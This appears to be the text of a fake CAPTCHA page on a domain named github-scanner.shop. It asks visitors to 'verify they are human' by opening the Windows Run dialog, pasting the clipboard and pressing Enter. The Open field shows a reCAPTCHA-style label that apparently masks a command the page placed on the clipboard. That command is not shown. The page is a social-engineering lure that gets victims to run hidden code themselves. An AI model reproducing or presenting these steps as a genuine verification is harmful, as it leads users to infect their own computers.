 Verify you are human
github-scanner.shop
Verification Steps
1. Press Windows Button " " + R
2. Press CTRL + V
3. Press Enter
Run
Type the name of a program, folder, document or Internet
resource, and Windows will open it for you.
Open:
"I am not a robot - reCAPTCHA Verification ID: 93752"
OK
Cancel
Browse...